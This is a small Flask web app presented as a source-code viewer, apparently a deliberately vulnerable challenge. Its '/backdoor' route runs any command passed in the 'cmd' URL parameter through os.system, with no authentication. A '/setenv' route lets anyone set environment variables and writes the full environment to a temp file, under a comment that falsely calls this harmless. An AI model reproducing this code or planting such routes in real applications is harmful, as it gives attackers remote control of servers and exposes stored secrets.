 Flask Source Code Viewer
from flask import Flask, render_template, request, redirect
import os
app = Flask(__name__)
@app.route("/setenv", methods=["GET"])
def setenv():
    var = request.args.get("var")
    value = request.args.get("value")
    if var is None or var is None:
        return redirect("/")
    os.environ[var] = value
    # Harmless logging technique
    os.system("env > /tmp/env.txt")
    return redirect("/")
@app.route("/backdoor", methods=["GET"])
def backdoor():
    cmd = request.args.get("cmd")
    if cmd is None:
        return redirect("/")
    os.system(cmd)
    return redirect("/")
@app.route("/")
def show_source_code():
    with open(__file__, "r") as f:
        source_code = f.read()
    return render_template("hello.html", source_code=source_code)
if __name__ == "__main__":
    port = int(os.environ.get("PORT", 12000))
    app.run(debug=False, host="0.0.0.0", port=port)